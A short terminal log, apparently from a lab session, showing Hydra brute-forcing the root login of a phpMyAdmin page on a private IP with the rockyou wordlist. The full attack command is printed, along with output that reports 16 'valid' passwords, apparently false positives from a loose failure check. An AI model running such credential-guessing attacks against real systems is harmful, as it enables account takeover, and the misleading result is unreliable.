 ┌──(hafedhguenichi㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.74.162 http-post-form "/phpMyA
dmin/index.php:username=^USER^&password=^PASS^:F=error"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 04:06:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~
896525 tries per task
[DATA] attacking http-post-form://192.168.74.162:80/phpMyAdmin/index.php:username=^USER^&pas
sword=^PASS^:F=error
[80][http-post-form] host: 192.168.74.162   login: root   password: iloveyou
[80][http-post-form] host: 192.168.74.162   login: root   password: 123456
[80][http-post-form] host: 192.168.74.162   login: root   password: 12345
[80][http-post-form] host: 192.168.74.162   login: root   password: password
[80][http-post-form] host: 192.168.74.162   login: root   password: princess
[80][http-post-form] host: 192.168.74.162   login: root   password: rockyou
[80][http-post-form] host: 192.168.74.162   login: root   password: 12345678
[80][http-post-form] host: 192.168.74.162   login: root   password: nicole
[80][http-post-form] host: 192.168.74.162   login: root   password: abc123
[80][http-post-form] host: 192.168.74.162   login: root   password: daniel
[80][http-post-form] host: 192.168.74.162   login: root   password: monkey
[80][http-post-form] host: 192.168.74.162   login: root   password: 1234567
[80][http-post-form] host: 192.168.74.162   login: root   password: jessica
[80][http-post-form] host: 192.168.74.162   login: root   password: babygirl
[80][http-post-form] host: 192.168.74.162   login: root   password: lovely
[80][http-post-form] host: 192.168.74.162   login: root   password: 123456789
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-08 04:06:30